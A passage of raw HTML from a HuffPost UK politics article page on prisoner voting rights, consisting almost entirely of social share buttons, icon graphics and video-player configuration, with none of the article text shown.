article&quot;,&quot;url&quot;:&quot;mailto:?subject=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKPol" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_head" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_head" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_head" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5d014449e4b09bd100880a61" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-permalink="www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html" mt-import="5d014449e4b09bd100880a61" class="entry__content js-page-content-top"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="3616" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKPol&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKPol" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=Justice%20Minister%20Warns%20Against%20&#x27;Macho&#x27;%20Defiance%20On%20Prisoner%20Votes&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="js-react-hydrator" data-component-name="IncontentPlayer" data-component-id="5143" data-component-props="{&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;},&quot;originalEdition&quot;:&quot;uk&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffingtonpost.co.uk/2011/07/06/justice-minister-warns-ag_n_891479.html&quot;,&quot;entryTagsList&quot;:&quot;echr,prisoner-rights,lord-mcnally,european-union,human-rights,convicts-voting-rights,prisoner-votes,politics,@import_source_mt&quot;,&quot;sectionSlug&quot;:&quot;politics&quot;,&quot;deptSlug&quot;:null,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;uk.politics&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc140cf94592c45d7390c&quot;,&quot;disabledWithMapiEntries&quot;:false,&quot;overrides&quot;:{&quot;all&quot;:&quot;60b8e525cdd90620331baaf4&quot;},&quot;whitelisted&quot;:[&quot;56c5f12ee4b03a39c93c9439&quot;,&quot;56c6056ee4b01f2b7e1b5f35&quot;,&quot;59bfee7f9e451049f87f550b&quot;,&quot;5acccbaac269d609ef44c529&quot;,&quot;570278d2e4b070ff77b98217&quot;,&quot;57027b4be4b070ff77b98d5c&quot;,&quot;56fe95c4e4b0041c4242016b&quot;,&quot;570279cfe4b06d08e3629954&quot;,&quot;5ba9e8821c2e65639162ccf1&quot;,&quot;5bcd9904821576674bc55ced&quot;,&quot;5d076ca127f25f504327c72e&quot;,&quot;5b35266b158f855373e28256&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;,&quot;60b8e525cdd90620331baaf4&quot;,&quot;60b64354b171b7444beaff4d&quot;,&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;60d0d9949340d7032ad0fed3&quot;,&quot;60d0d9f99340d7032ad10113&quot;,&quot;60d0daa69340d7032ad104cf&quot;,&quot;60d0de02b627221e9d819408&quot;],&quot;playlists&quot;:{&quot;default&quot;:&quot;57bc306888d2ff1a7f6b5579&quot;,&quot;news&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;politics&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;entertainment&quot;:&quot;56c6e7f2e4b0983aa64c60fc&quot;,&quot;tech&quot;:&quot;56c6f70ae4b043c5bdcaebf9&quot;,&quot;parents&quot;:&quot;56cc65c2e4b0239099455b42&quot;,&quot;lifestyle&quot;:&quot;56cc66a9e4b01f81ef94e98c&quot;},&quot;playerUpdates&quot;:{&quot;56c6056ee4b01f2b7e1b5f35&quot;:&quot;60b8e525cdd90620331baaf4&quot;,&quot;56c5f12ee4b03a39c93c9439&quot;:&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;59bfee7f9e451049f87f550b&quot;:&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;5acccbaac269d609ef44c529&quot;:&quot;60d0d9949340d7032ad0fed3&quot;,&quot;5bcd9904821576674bc55ced&quot;:&quot;60d0d9f99340d7032ad10113&quot;,&quot;5d076ca127f25f504327c72e&quot;:&quot;60d0daa69340d7032ad104cf&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;:&quot;60d0de02b627221e9d819408&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;16b0ecc6-802c-4120-845f-e90629812c4d&quot;,&quot;clickToPlayPlayer&quot;:&quot;823ac03a-0f7e-4bcb-8521-a5b091ae948d&quot;,&quot;videoPagePlayer&quot;:&quot;05041ada-93f7-4e86-9208-e03a5b19311b&quot;,&quot;defaultPlaylist&quot;:&quot;2e062669-71b4-41df-b17a-df6b1616bc8f&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:0},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-uk&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;echr&quot;,&quot;slug&quot;:&quot;echr&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/echr&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/echr&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/echr&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/echr/&quot;},{&quot;name&quot;:&quot;prisoner rights&quot;,&quot;slug&quot;:&quot;prisoner-rights&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/prisoner-rights&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/prisoner-rights&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/prisoner-rights&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/prisoner-rights/&quot;},{&quot;name&quot;:&quot;lord mcnally&quot;,&quot;slug&quot;:&quot;lord-mcnally&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/lord-mcnally&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/lord-mcnally&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/lord-mcnally&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/lord-mcnally/&quot;},{&quot;name&quot;:&quot;European Union&quot;,&quot;slug&quot;:&quot;european-union&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/european-union&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/european-union&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/european-union&quot;},&quot;relegenceId&quot;:3683932,&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;EU&quot;,&quot;slug&quot;:&quot;eu&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/eu/&quot;},{&quot;name&quot;:&quot;Human Rights&quot;,&quot;slug&quot;:&quot;human-rights&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/human-rights&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/human-rights&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/human-rights&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/human-rights/&quot;},{&quot;name&quot;:&quot;convicts voting 